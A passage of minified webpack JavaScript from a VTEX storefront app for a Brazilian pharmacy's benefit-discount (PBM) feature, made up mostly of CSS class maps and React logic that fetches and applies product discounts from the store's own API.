i=o.prototype,s={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{s[t]={value:t}}),Object.defineProperties(o,s),Object.defineProperty(i,"isAxiosError",{value:!0}),o.from=(t,e,r,s,a,u)=>{const c=Object.create(i);return n.a.toFlatObject(t,c,(function(t){return t!==Error.prototype}),t=>"isAxiosError"!==t),o.call(c,t.message,e,r,s,a),c.cause=t,c.name=t.name,u&&Object.assign(c,u),c},e.a=o}}]);
  },function(){
    (window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_59=window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_59||[]).push([["PBM"],[function(e,a){e.exports=React},,,,function(e,a,t){e.exports={errorMessage:"drogariavenancio-pbm-venancio-DmTJOyperAAM5fnBpN2kr",btn:"drogariavenancio-pbm-venancio-2XDukxd0ELbduNrvF3EUES",alert:"drogariavenancio-pbm-venancio-Nw7JcmX6brwF2P3GJLVYu",forms:"drogariavenancio-pbm-venancio-27lsWBY51uBLCsOea7RlMg",h3:"drogariavenancio-pbm-venancio-1P5lKnNLzK8PMluaLDpoVs",paciente:"drogariavenancio-pbm-venancio-Tng448VzA7QpTAQlqTHQj",checked:"drogariavenancio-pbm-venancio-B8sE9rVZWqFCL-cDcVP7X",radio:"drogariavenancio-pbm-venancio-3e2-09wBBGY_tcmkn__Lwd",unchecked:"drogariavenancio-pbm-venancio-3pT0dy8VfiYg9EqmWjH4QP",cellphoneStep:"drogariavenancio-pbm-venancio-3f2ImexZU3ECKUy_-GZp3d",tokenStep:"drogariavenancio-pbm-venancio-PnNeCTkeiH-NAyvyce9qA",radioGroup:"drogariavenancio-pbm-venancio-CF5NnAER1ker6P0GkPLMP",phoneDisplay:"drogariavenancio-pbm-venancio-1FFPjHPgHBhZeZoCc640wt",instruction:"drogariavenancio-pbm-venancio-ACfz-GcJyEtaEe2DhzT-F",tokenInputWrapper:"drogariavenancio-pbm-venancio-1pBoEpGe70fqZlNJLGPqU",countdown:"drogariavenancio-pbm-venancio-2Cy_V4NbHBuiDmwj0Ti1i8",btnSecondary:"drogariavenancio-pbm-venancio-wYF-GoPoGU1wTR_fbSE_o",loadingContainer:"drogariavenancio-pbm-venancio-2Jzd-o-3tMh8WqU7Yl-rkQ",radioOption:"drogariavenancio-pbm-venancio-3j7FnHDH_mhaFpvKQm9iTA",smsValidationContainer:"drogariavenancio-pbm-venancio-3fRH5DePmAbTODvHnGhVwS",centered:"drogariavenancio-pbm-venancio-Zz-JK3EmXpYCDTgDZoE6n",smsTitle:"drogariavenancio-pbm-venancio-3GM0vp1NNsbMaj5Bg-RsmB",smsDescription:"drogariavenancio-pbm-venancio-25ExVPpi1IXnbCsO2rOTwT",formGroup:"drogariavenancio-pbm-venancio-1y7mI_VkqzA_l4vYAaLGkU",formField:"drogariavenancio-pbm-venancio-3tQUYMS_Z9mw1cwkDGSEkw",formLabel:"drogariavenancio-pbm-venancio-6dT3pbkIJjXETEvZFlqN3",formInput:"drogariavenancio-pbm-venancio-2hGWpqdsUn32TLS7hpfKRw",tokenInputContainer:"drogariavenancio-pbm-venancio-3EHm9xuOtUSuyaEYKptnsQ",tokenInput:"drogariavenancio-pbm-venancio-2A9Vw75KF5IgKfVTD5a4D",timerContainer:"drogariavenancio-pbm-venancio-3LdIXKO_RMgmc7v0iHcpzZ",timer:"drogariavenancio-pbm-venancio-2dSQDnzt9qqBeSBNboU1G5",timerWarning:"drogariavenancio-pbm-venancio-3vLcX6Nz5lX0GWdb7MZOBZ",expiredMessage:"drogariavenancio-pbm-venancio-39eIhEV43EZzS13ZxAYYjF",resendButton:"drogariavenancio-pbm-venancio-3rsmsL06Vjm5tgGifkttL0",backButton:"drogariavenancio-pbm-venancio-3TjNW8de_BhJEvELUY-GQm"}},,function(e,a,t){e.exports={modalStepsContainer:"drogariavenancio-pbm-venancio-2epM7IzNBC071ywm2JW6Pr",modalStep:"drogariavenancio-pbm-venancio-3JhU9tXtbl8X4xg6NERpbd",modalStepActive:"drogariavenancio-pbm-venancio-3Uf1y91ghezTUGhM6QFTAD",modalStepEntering:"drogariavenancio-pbm-venancio-3VuwdNZToL6rxzhaekRiK6",slideInFromRight:"drogariavenancio-pbm-venancio-1ZMAoq8MYZ5FMKgpXi-DAe",modalStepExiting:"drogariavenancio-pbm-venancio-2LErl7RGkG2Y2FIShfWQA9",slideOutToLeft:"drogariavenancio-pbm-venancio-UJCX1-BIH1bzYQFaA4mF4",recipeUploaderEmbedded:"drogariavenancio-pbm-venancio-3wOSnLH8-ZDYul4n5TStxr",productRecipeRetentionModal:"drogariavenancio-pbm-venancio-J3IU6cZiuePyziIUv4rt-",modalHeader:"drogariavenancio-pbm-venancio-G8t3Dj5rqoP_xHiEGynwB",modalHeaderTitle:"drogariavenancio-pbm-venancio-pkQBHz9msS1p6LZ-qlPGx",modalHeaderDescription:"drogariavenancio-pbm-venancio-3wkFmsPyXtyi4ijWxApMzW",modalContent:"drogariavenancio-pbm-venancio-Cv-nKApxxyfCSJRh1YfNI",modalContentItem:"drogariavenancio-pbm-venancio-1ZW9sMKJoipcMGvHuC6M2Y",modalFooter:"drogariavenancio-pbm-venancio-S4LjDxMcxFihJ72SrD5Lk",modalFooterLeft:"drogariavenancio-pbm-venancio-MJUManCYUlfGlTYNyYst7",modalFooterRight:"drogariavenancio-pbm-venancio-10qqxv2oprFYH9IjbJWOui",processingSpinner:"drogariavenancio-pbm-venancio-1HOdSEBvbwPqKJQgdZKzxu",processingSpinnerCircle:"drogariavenancio-pbm-venancio-2QjsMTSYa-buhJLh0nQHH7",spin:"drogariavenancio-pbm-venancio---ZAagc3WzbFXJI2HLKEe",processingSuccess:"drogariavenancio-pbm-venancio-38-3jXlh1ZKCKzxP6ZLIaa",checkMarkSlide:"drogariavenancio-pbm-venancio-3Yy8s0hkoL0ETeRr1mzyyW",fadeIn:"drogariavenancio-pbm-venancio-23XWfvAYeL54FqvNp-dglK"}},function(e,a,t){e.exports={rxRecipeModal:"drogariavenancio-pbm-venancio-3P4cQ38iWQJo8ajhpUJw5v",rxFadeIn:"drogariavenancio-pbm-venancio-jtIux5Z3TB4ueTFv7DtBC",rxRecipeModalOverlay:"drogariavenancio-pbm-venancio-FkUYToc-pkLuTtPvLugsN",rxRecipeModalContent:"drogariavenancio-pbm-venancio-PQx2eJ-MdLdOTo5wKTzhD",rxModalSlideIn:"drogariavenancio-pbm-venancio-2foJwy7Zs5yqIgP8YLxIJc",rxRecipeModalClose:"drogariavenancio-pbm-venancio-30xxEdsCXh-Zs7_aMru8xT",rxRecipeUploader:"drogariavenancio-pbm-venancio-Zw0t_43wBtZn5HQNZvZ6W",rxRecipeUploaderTitle:"drogariavenancio-pbm-venancio-2O5kCncIiJ2sRIPhpTC1s3",rxRecipeUploaderSubtitle:"drogariavenancio-pbm-venancio-3-c5B9DlYZ-ctS1VB9nkDO",rxRecipeUploaderFormSection:"drogariavenancio-pbm-venancio-38uv7x_AQ3HJ60LwiUyZMu",rxRecipeUploaderFormLabel:"drogariavenancio-pbm-venancio-6g8YLF1yvMqYI4-fyWfEh",rxRecipeUploaderFileTypes:"drogariavenancio-pbm-venancio-1hHfjKUJPov2GkXw-Jq_J9",rxRecipeUploaderFileInputWrapper:"drogariavenancio-pbm-venancio-kKnhqiGoYDhPjDmB5qyGI",rxRecipeUploaderFileContainer:"drogariavenancio-pbm-venancio-1FHrrEtumZlliXmPZVnBc6",rxRecipeUploaderHiddenInput:"drogariavenancio-pbm-venancio-Zy2IIJkg_E2al5vtpqQBZ",rxRecipeUploaderChooseFileButton:"drogariavenancio-pbm-venancio-eWIKOu4MO0MXXDqroVt4x",rxRecipeUploaderFileStatus:"drogariavenancio-pbm-venancio-2hUPPVErhQ70Co3bPtA36p",rxRecipeUploaderSendButton:"drogariavenancio-pbm-venancio-3JVPjhcM8j72Q77rqDrsEO",rxRecipeUploaderMessage:"drogariavenancio-pbm-venancio-29RHUuf8dRNVNhp7RxmeIP",rxFadeInUp:"drogariavenancio-pbm-venancio-x5bFA4i_FLVKRoC7Zv9Lz",rxRecipeUploaderMessageError:"drogariavenancio-pbm-venancio-2I3AoGcYBpo_LdSnp0XF8u",rxRecipeUploaderMessageSuccess:"drogariavenancio-pbm-venancio-yWq23rBReiN5ntdr7pR-H",rxRecipeUploaderActions:"drogariavenancio-pbm-venancio-19vE25uWlYigtVYxXE0Xsl",rxRecipeUploaderButton:"drogariavenancio-pbm-venancio-3YZ6m6p0gLAYhMdZ4gIbV4",rxRecipeUploaderButtonPrimary:"drogariavenancio-pbm-venancio-1Q8rIY7LqO-S2NarszFwos",rxRecipeUploaderButtonSecondary:"drogariavenancio-pbm-venancio-bQkIVGgM8Ij8Qu-JfUVZO",rxRecipeUploaderButtonSuccess:"drogariavenancio-pbm-venancio-12gQ_4Ul-5XL7TvJBFr3o6",rxRecipeUploaderSpinner:"drogariavenancio-pbm-venancio-3DCUJOTNwTCOpLBvhgV-FG",rxRecipeUploaderSuccess:"drogariavenancio-pbm-venancio-3AKZu8N16v_y5a7lxkNxcs",rxCheckMarkSlide:"drogariavenancio-pbm-venancio-2EZoLp-8X-1JeGlNXBKhx2",rxRecipeUploaderSpinnerCircle:"drogariavenancio-pbm-venancio-1t6sdRyKYxLk5yp1dGFO2V",rxSpin:"drogariavenancio-pbm-venancio-rI2AfFNR53ejDT4h_3IeW",rxRecipeUploaderEmbedded:"drogariavenancio-pbm-venancio-20mClGsjuhntvKp_9ZS0d1",rxRecipeUploaderInfoGrid:"drogariavenancio-pbm-venancio-Za4wzfL1V2tQlkTB4nnrk",rxRecipeUploaderInfoItem:"drogariavenancio-pbm-venancio-1oHxDSFaUMIiWVbK6yIP1t",rxRecipeUploaderCurrentFileInfo:"drogariavenancio-pbm-venancio-10EqHdz0NvKQ83iWm_Q-8-",rxRecipeUploaderCurrentFileItem:"drogariavenancio-pbm-venancio-1tcZLqdWkwSXU-3QVOyCOe",rxRecipeUploaderCurrentFileLabel:"drogariavenancio-pbm-venancio-2qP4dUz5M2FxSp2GIWMa_q",rxRecipeUploaderCurrentFileValue:"drogariavenancio-pbm-venancio-B_ethDVGrnXVdhEXVaBVS"}},,function(e,a,t){e.exports={formCPF:"drogariavenancio-pbm-venancio-2092KPHcYm4TMQRkdAqtec",return:"drogariavenancio-pbm-venancio-3TKb-Ch-bz4upNYmUCK38P",progressDiscountSection:"drogariavenancio-pbm-venancio-1FtJMbVfOpA3itokUjjdlT",progressDiscountItem:"drogariavenancio-pbm-venancio-3UYlz09nR7MvfSwKpboj3F",progressDiscountLeft:"drogariavenancio-pbm-venancio-1UC8MfEjXpLF4oWRYv87Tn",progressDiscountStrong:"drogariavenancio-pbm-venancio-3AHA55qX7mdOBIPu4EP-RB",progressDiscountSpan:"drogariavenancio-pbm-venancio-TyWDS6CohOZ9RRdFRu7yI",progressDiscountFlag:"drogariavenancio-pbm-venancio-1QahNTxuFENkLJOxsK4CC4",progressDiscountButtonMobile:"drogariavenancio-pbm-venancio-3H0ytUsaEbEeS-TUuDE8zI",loading:"drogariavenancio-pbm-venancio-2H-vskfQRDOEydr_yzec2Q",spin:"drogariavenancio-pbm-venancio-3Wb69MyumPoqzA8SltbAcm",progressDiscountButtonDesktop:"drogariavenancio-pbm-venancio-1dLHJtAbKcqQHdkWxSfMxF",progressDiscountButton:"drogariavenancio-pbm-venancio-niDCgFOSCLvaOybE8Q-wY",comboEanList:"drogariavenancio-pbm-venancio-2vDI7P50Ip5-d40-OmTmWM"}},function(e,a,t){e.exports={customSelect:"drogariavenancio-pbm-venancio-24xzDj_Dgee9JK-k3nUTQC",open:"drogariavenancio-pbm-venancio-8ZUuGrCOvNLoCNKYko-up",selectTrigger:"drogariavenancio-pbm-venancio-kQpNeX7wIYDikZRInXysx",selectedValue:"drogariavenancio-pbm-venancio-2EF6rlyTYJhstByE2p0uOs",placeholder:"drogariavenancio-pbm-venancio-1BW9BcM3APqwxq2OGI6oXs",arrow:"drogariavenancio-pbm-venancio-3hckSbbLCmi0gT8NZAiaFX",arrowUp:"drogariavenancio-pbm-venancio-1TpwsoGH98gnEDCd8BRBhd",optionsList:"drogariavenancio-pbm-venancio-2gATsaz969iWNy2RmEz9B7",slideDown:"drogariavenancio-pbm-venancio-2QPI8nyJ4SGsY1GlnawavL",option:"drogariavenancio-pbm-venancio-1kJzSb3LW6lVMuAF8wGciB",selected:"drogariavenancio-pbm-venancio-2i99DloBNfx-cYh3nz3XNO",searchContainer:"drogariavenancio-pbm-venancio-1RYsYWhUf7Tdb64qWk8M8l",searchInput:"drogariavenancio-pbm-venancio-1fTI5em_egDReKwcH39dwX",optionsContainer:"drogariavenancio-pbm-venancio-2FdQamD0ZC89kbJtCGaGSC",noResults:"drogariavenancio-pbm-venancio-1HxmkrchdlGF9y3gy7I6mS"}},function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.order-manager@0.x/OrderForm"]},function(e,a,t){e.exports={sevenpdv:"drogariavenancio-pbm-venancio-1S1ZgOZPuo0cVQ-B2DMwMZ",grid:"drogariavenancio-pbm-venancio-OrXcsYi5PQCtYE_SQ7orb",input:"drogariavenancio-pbm-venancio-wjlEqt5i0CHcixIRYnQui",select:"drogariavenancio-pbm-venancio-3QK4lTQQtUr4kBQYwIsC3u",checkbox:"drogariavenancio-pbm-venancio-3tYjWYQIBWKClWtqS0c6R",alert:"drogariavenancio-pbm-venancio-2Y4qPbJsyOSm4a82ZIkM-c",errorMessage:"drogariavenancio-pbm-venancio-20SgqDe47WTa2bvSDb-YqT"}},,function(e,a,t){e.exports={dermaPrice:"drogariavenancio-pbm-venancio-mpSUkcKBu6zdlubj-dtFy",pbmPrice:"drogariavenancio-pbm-venancio-237USYnmod24iKWAS9qIWD",totalPrice:"drogariavenancio-pbm-venancio-2_V3AYTirkHgvTIxPn__ni",price:"drogariavenancio-pbm-venancio-3qZvEf5Fm9rNxGYtzXHHLF",transitionPrice:"drogariavenancio-pbm-venancio-3BH7SvOWWcsHHnLNmao_vD",auth:"drogariavenancio-pbm-venancio-3wm-xYlNyRII1JahzlBAVK",link:"drogariavenancio-pbm-venancio-5EmDxDI7qKwWYe-JYK4tA",wrapLink:"drogariavenancio-pbm-venancio-2UnoXkwLU8ZwpTjvw9CcM4",pbmPriceSpan:"drogariavenancio-pbm-venancio-1R7FlkgS7kna60vYdNOtCD",pbmPriceParent:"drogariavenancio-pbm-venancio-1ZJC-5wCPM91Wv1scgQnjx"}},function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},function(e,a,t){e.exports={normalPrice:"drogariavenancio-pbm-venancio-q4YdE61jVm2A-QqkUXrrq",prices:"drogariavenancio-pbm-venancio-2tslggr2FUOOP7eOXht2uj",totalPrice:"drogariavenancio-pbm-venancio-2pWONM95CFDkrbbxoHnoWq",price:"drogariavenancio-pbm-venancio-3dUYSkz-oGbTn44J0Ozf7e",transitionPrice:"drogariavenancio-pbm-venancio-2xe0KYXstHud1xgPirQuuR",payment:"drogariavenancio-pbm-venancio-TnCdE8wAd-uZ9fJvRFlX6",pbmPriceParent:"drogariavenancio-pbm-venancio-11v2O7teIqPxxnrc9rhmXW",pbmPriceSpan:"drogariavenancio-pbm-venancio-18tLA2IiT1w01qi9DR3s3W"}},function(e,a,t){e.exports={success:"drogariavenancio-pbm-venancio-1YvixeWBq_JIrKKOmUTP1O",error:"drogariavenancio-pbm-venancio-8_A3T1K0x0ECPISuIXaeD",warn:"drogariavenancio-pbm-venancio-1Je_KsofCeVUXYMVeyvBFf",dermaclubAlert:"drogariavenancio-pbm-venancio-1l2teP1H9Kmycv9F89QWJA",dermaclubAlertWarning:"drogariavenancio-pbm-venancio-1t7ITExl0MGyqbvDUkpkNN",alertWarning:"drogariavenancio-pbm-venancio-2AJ7NJzXYQP7E5kd0NPdvk",buttonsContent:"drogariavenancio-pbm-venancio-2DvwM8yMgleEic5C7QF-7u",authBt:"drogariavenancio-pbm-venancio-37T1e5E0Zq6MBs-ExkZ-ZD",closeBt:"drogariavenancio-pbm-venancio-1yMONM5mDIOFb-CG5iAGHU"}},function(e,a,t){e.exports={crmFields:"drogariavenancio-pbm-venancio-1Qb_bRi78c4crZfXj8NCrK",formGroup:"drogariavenancio-pbm-venancio-gQGhLj-t3MjizSMyKwGZv",formRow:"drogariavenancio-pbm-venancio-3fUO9Z0zqi267_iY-d0Lqh",input:"drogariavenancio-pbm-venancio-2f891RdAKd0DrG7I6wXkXZ",success:"drogariavenancio-pbm-venancio-18DhoJHju14h7-vm7DGMKM",errorMessage:"drogariavenancio-pbm-venancio-3ByuTowDgPyBBhondGCJ5K",info:"drogariavenancio-pbm-venancio-2Uj93kYQF33FHDSGlqP2uW"}},function(e,a,t){e.exports={form:"drogariavenancio-pbm-venancio-3Oa8ACzMb08Dw0PTwxZAab",label:"drogariavenancio-pbm-venancio-3u9EHtqtPuX1Yco0057OZV",checkbox:"drogariavenancio-pbm-venancio-1St_htuSXJSCQD5I0uvX2T"}},,,function(e,a,t){e.exports={button:"drogariavenancio-pbm-venancio-13cgCC7HOfLX5Kahu2otYe",changeRecipeButton:"drogariavenancio-pbm-venancio-21Hfhbb2vAOb3q0tquMbA8"}},function(e,a,t){e.exports={modal:"drogariavenancio-pbm-venancio-6HoBY4On8CoNoPWPN74fQ",maskModal:"drogariavenancio-pbm-venancio-3lr8vC_E7SCoPULq8whUBB",h1Modal:"drogariavenancio-pbm-venancio-3ezMW4UPxwcVmauDMPq8n4",header:"drogariavenancio-pbm-venancio-Md31XDKdsnmLNTNeCJiqM",closeButton:"drogariavenancio-pbm-venancio-3Vn2JTdDArggit94rCMpCu",content:"drogariavenancio-pbm-venancio-T5oL7qP8l2fH1WTT9XaHU",bodyModal:"drogariavenancio-pbm-venancio-10XovPqcxi5qyWnDSjxicu"}},function(e,a,t){e.exports={inputQty:"drogariavenancio-pbm-venancio-2xT8Q1wUe0btqn0Evo1Vh4",buttonQty:"drogariavenancio-pbm-venancio-1HwS7oJhtylGVH0m2EWYEg",buttonDisabled:"drogariavenancio-pbm-venancio-25RQYNNA5e25F1yhq1n9lg"}},function(e,a){e.exports=ReactDOM},function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},,function(e,a,t){e.exports={modal:"drogariavenancio-pbm-venancio-vgQjrl5KdUUNWAXvndwrl",maskModal:"drogariavenancio-pbm-venancio-3VKpm-SkUi8Lslpry87wzu",bodyModal:"drogariavenancio-pbm-venancio-30cvaUO9cch_Q-CqBR0-sR",withoutDiscount:"drogariavenancio-pbm-venancio-iJiXquepeKu1AkyGZOsNY",BuyButtonWithouPbm:"drogariavenancio-pbm-venancio-7poGq4e3ovbrkUvTORC-m"}},,function(e,a,t){e.exports={labDiscount:"drogariavenancio-pbm-venancio-30KVljGMJbkomrNLqbIZ0w",discountLogo:"drogariavenancio-pbm-venancio-2_bzEs5E6pbCAjzCwZ52Mb",discount:"drogariavenancio-pbm-venancio-W7Prs8LqAu8FNDVAaFRBs",clients:"drogariavenancio-pbm-venancio-2NO3_AU2F3dOSBpSBFFwgL"}},function(e,a,t){e.exports={title:"drogariavenancio-pbm-venancio-1ZYUCOLZ75qL3vB-pLpsYq",iconDiscount:"drogariavenancio-pbm-venancio-19FX7FHT8yhi2Fshhce3fd",clients:"drogariavenancio-pbm-venancio-2bRXMdb7VaoEYQACqOatfy",pricePBM:"drogariavenancio-pbm-venancio-2ZVX_adSqngsc-nO-C-bAE"}},,,,,function(e,a,t){e.exports={box:"drogariavenancio-pbm-venancio-1t7z-t8BrYszqI991eelF1",boxPBM:"drogariavenancio-pbm-venancio-1kA4rl82ISJHQEst5h6I8s",selected:"drogariavenancio-pbm-venancio-1m28lrpcHCllkVvVf36iA1"}},function(e,a,t){e.exports={formCrm:"drogariavenancio-pbm-venancio-VHniLa0f_S6uslLbBOKIN",errorMessage:"drogariavenancio-pbm-venancio-8Rh_RJ6BcBxqLlI4s_QGt"}},function(e,a,t){e.exports={dermaclub:"drogariavenancio-pbm-venancio-1N_7SCshshGbSRQI9dPa1c",warn:"drogariavenancio-pbm-venancio-2RPKsRMhCVFvZplGHiGQUc",buttonsContent:"drogariavenancio-pbm-venancio-37uFc_9z1f1W5ZFQlB4bhA",authBt:"drogariavenancio-pbm-venancio-3OeSZ3OnbMzNVTAQS-_VKz",closeBt:"drogariavenancio-pbm-venancio-1nQdyyEXzCdECioyLZsjz-",success:"drogariavenancio-pbm-venancio-HNO6Ps5SeYnY08WE8Fx53",unselected:"drogariavenancio-pbm-venancio-3KOF48Qx9-Znu-cvuH6k97"}},function(e,a){e.exports=__RENDER_8_RUNTIME__},function(e,a,t){e.exports={container:"drogariavenancio-pbm-venancio-10b4DN07U-fg9JFDv_XYL0",checkmark:"drogariavenancio-pbm-venancio-1QI1_a_Ns8WoyuNN49FX53"}},function(e,a,t){e.exports={dropdown:"drogariavenancio-pbm-venancio-2g5wsdf1rPjgRIVlE0uRo1",open:"drogariavenancio-pbm-venancio-gBJXzS0WkSx2WLsFormP4",close:"drogariavenancio-pbm-venancio-G0V-Hf6p7NOs0c5kyIdaR",accordionContent:"drogariavenancio-pbm-venancio-1cSt_7SWxDg2G5ePec-fa0",accordionContentExpanded:"drogariavenancio-pbm-venancio-2e-njSNy4apxKzRGXxcnHn"}},function(e,a,t){e.exports={storePickup:"drogariavenancio-pbm-venancio-DUz9_UA6P-wOZ0Wx4t7DF"}},,function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.session-client@1.x/useFullSession"]},function(e,a,t){e.exports={divider:"drogariavenancio-pbm-venancio-1xzs-40gwnACYbA4drU_6W"}},function(e,a,t){e.exports={supplierInfo:"drogariavenancio-pbm-venancio-3LR-KQvK7HiMP3FSxaoBr4"}},function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.add-to-cart-button@0.x/Wrapper"]},function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.pixel-manager@1.x/usePixel"]},function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Modal"]},,,function(e,a,t){"use strict";t.r(a),function(e){var a=t(27);t.p=Object(a.getPublicPath)("drogariavenancio.pbm-venancio@0.0.59");var n=Object(a.register)((function(){return t(58)}),e,"drogariavenancio.pbm-venancio@0.0.59","drogariavenancio.pbm-venancio@0.x","PBM");n.renderHotReload,n.setupHMR}.call(this,t(43)(e))},function(e,a){e.exports=regeneratorRuntime},,,,,function(e,a,t){"use strict";t.r(a);var n=t(0),r=t.n(n),o=t(2),i=t(15),c=t.n(i),l=t(44),s=t.n(l);var u=t(3),d=t.n(u),m=t(5),p=t(13);function v(e){return null==e?void 0:e.toLocaleString("pt-BR",{minimumFractionDigits:2,maximumFractionDigits:2})}function b(e){var a=(null==e?void 0:e.discounts)||[],t=(null==e?void 0:e.salePrice)||(null==e?void 0:e.maximumPrice)||0;if(!a||0===a.length)return{discountedPrice:t,appliedDiscount:null,allDiscounts:[]};var n=Object(p.a)(a).sort((function(e,a){return e.authorizedQuantity-a.authorizedQuantity})),r=n[0];return{discountedPrice:t*(1-r.discount/100),appliedDiscount:r,allDiscounts:n}}var f=Object(n.createContext)({}),g=function(e){var a,t,i,l=e.children,u=c()().product,p=s()().data,g=(null!==(a=null==p?void 0:p.session)&&void 0!==a?a:{}).namespaces,h=null===(i=null===(t=null==g?void 0:g.store)||void 0===t?void 0:t.channel)||void 0===i?void 0:i.value,E=function(e){var a,t,r,i,c,l,s,u,p,f,g=e.product,h=Object(n.useState)(!1),E=Object(o.a)(h,2),C=E[0],O=E[1],y=Object(n.useState)({listPrice:"",price:"",name:"",benefit:"",data:{},eligibility:{},crm:{},ean:"",useEcommerce:!0,userIdentifier:1,allowCustomMembership:!0,discounts:[],appliedDiscount:null,minQuantityForDiscount:1}),x=Object(o.a)(y,2),j=x[0],S=x[1],P=g.properties.some((function(e){return"venda controlada"===e.name.toLowerCase()&&e.values.some((function(e){return"sim"===e.toLowerCase()}))})),k=g.properties.some((function(e){return"termolabil"===e.name.toLowerCase()&&e.values.some((function(e){return"sim"===e.toLowerCase()}))})),N={listPrice:v(null===(r=null===(t=null===(a=null==g?void 0:g.items[0])||void 0===a?void 0:a.sellers[0])||void 0===t?void 0:t.commertialOffer)||void 0===r?void 0:r.ListPrice),price:v(null===(l=null===(c=null===(i=null==g?void 0:g.items[0])||void 0===i?void 0:i.sellers[0])||void 0===c?void 0:c.commertialOffer)||void 0===l?void 0:l.Price)},M=null===(u=null===(s=null==g?void 0:g.items[0])||void 0===s?void 0:s.sellers[0])||void 0===u?void 0:u.sellerName,w=null===(p=null==g?void 0:g.items[0])||void 0===p?void 0:p.ean,R=null===(f=null==g?void 0:g.categoryTree)||void 0===f?void 0:f.some((function(e){return e.name.toLowerCase().includes("medicamentos")}));return Object(n.useEffect)((function(){var e;function a(){return(a=Object(m.a)(d.a.mark((function e(){var a,t,n,r,o,i,c,l,s,u,m,p,f,g,h,E,C;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch("/_v/pbm/product?ean=".concat(w),{method:"POST"});case 2:return c=e.sent,e.next=5,c.json();case 5:if(!((l=e.sent)&&(null===(a=null==l?void 0:l.data)||void 0===a?void 0:a.length)>0)){e.next=23;break}if(s=null==l?void 0:l.data[0],!(null==(u=null===(t=null==s?void 0:s.pbm)||void 0===t?void 0:t.toLowerCase().replace(/\s+/g,""))?void 0:u.includes("sevenpdv4"))){e.next=12;break}return O(!1),e.abrupt("return");case 12:m=!1!==(null==s?void 0:s.useEcommerce),p=(null==s?void 0:s.pbm.includes("SevenPDV 4"))?"sevenpdv4":null==s?void 0:s.pbm.toLowerCase().replaceAll(" ",""),f=s.salePrice,g=[],h=null,E=1,"epharma"===p&&(null===(n=null==s?void 0:s.discounts)||void 0===n?void 0:n.length)>0&&(C=b(s),f=C.discountedPrice,g=C.allDiscounts,h=C.appliedDiscount,E=(null==h?void 0:h.authorizedQuantity)||1),O(m),S({listPrice:v(s.maximumPrice),price:v(f),name:p,benefit:null==s?void 0:s.benefitId,data:s,eligibility:{},crm:{},ean:null==s?void 0:s.ean,useEcommerce:null===(r=null==s?void 0:s.useEcommerce)||void 0===r||r,userIdentifier:null!==(o=null==s?void 0:s.userIdentifier)&&void 0!==o?o:1,allowCustomMembership:null===(i=null==s?void 0:s.allowCustomMembership)||void 0===i||i,discounts:g,appliedDiscount:h,minQuantityForDiscount:E}),e.next=24;break;case 23:O(!1);case 24:case"end":return e.stop()}}),e)})))).apply(this,arguments)}(null===(e=null==g?void 0:g.productClusters)||void 0===e?void 0:e.some((function(e){return"1500"===e.id})))?O(!1):function(){a.apply(this,arguments)}()}),[w]),{vendaControlada:P,isTermolabil:k,infosProduct:N,ean:w,hasPBM:C,infosPBM:j,vendidoPor:M,needCRM:R,setInfosPBM:S}}({product:u}),C=E.vendaControlada,O=E.isTermolabil,y=E.infosProduct,x=E.ean,j=E.hasPBM,S=E.infosPBM,P=E.vendidoPor,k=E.needCRM,N=E.setInfosPBM,M=function(){var e=Object(n.useState)({eligibility:!1,preauthorize:!1}),a=Object(o.a)(e,2);return{auth:a[0],setAuth:a[1]}}(),w=M.auth,R=M.setAuth,I=Object(n.useState)(!1),D=Object(o.a)(I,2),F=D[0],L=D[1],B=Object(n.useState)(""),T=Object(o.a)(B,2),A=T[0],q=T[1],U=Object(n.useState)(!1),V=Object(o.a)(U,2),_=V[0],z=V[1],Q=function(){var e=Object(n.useState)(!1),a=Object(o.a)(e,2),t=a[0],r=a[1],i=Object(n.useRef)(null),c=Object(n.useRef)(null),l=Object(n.useCallback)((function(e,a,t){e.current&&a.current&&("pbm"===t?(e.current.style.maxHeight="0px",e.current.classList.remove("active"),a.current.style.maxHeight="400px",e.current.classList.add("active")):(a.current.style.maxHeight="0px",a.current.classList.remove("active"),e.current.style.maxHeight="400px",e.current.classList.add("active")))}),[]),s=Object(n.useCallback)((function(e){var a=e.target,t=a.getAttribute("data-op")||a.closest("[data-op]").getAttribute("data-op");r((function(e){return!e&&"normal"===t||e&&"pbm"===t?e:(l(i,c,t),!e)}))}),[l]);return{selectedPBM:t,accordionRef:i,accordionPBMRef:c,handleSelectedPBM:s}}(),H=Q.selectedPBM,J=Q.accordionRef,W=Q.accordionPBMRef,Z=Q.handleSelectedPBM,G=function(){var e=Object(n.useState)(1),a=Object(o.a)(e,2),t=a[0],r=a[1];return{quantity:t,handleChangeQuantity:function(e){r(e)}}}(),Y=G.quantity,K=G.handleChangeQuantity,X=function(){var e=Object(n.useState)({}),a=Object(o.a)(e,2),t=a[0],r=a[1],i=Object(n.useState)(!1),c=Object(o.a)(i,2),l=c[0],s=c[1],u=Object(n.useState)(!1),d=Object(o.a)(u,2),m=d[0],p=d[1],v=Object(n.useState)({open:!1,type:"cpf",message:""}),b=Object(o.a)(v,2);return{formBody:t,setFormBody:r,openRegister:l,setOpenRegister:s,modalContent:b[0],setModalContent:b[1],openModalBuy:m,setOpenModalBuy:p}}(),$=X.formBody,ee=X.setFormBody,ae=X.openRegister,te=X.setOpenRegister,ne=X.modalContent,re=X.setModalContent,oe=X.openModalBuy,ie=X.setOpenModalBuy;return 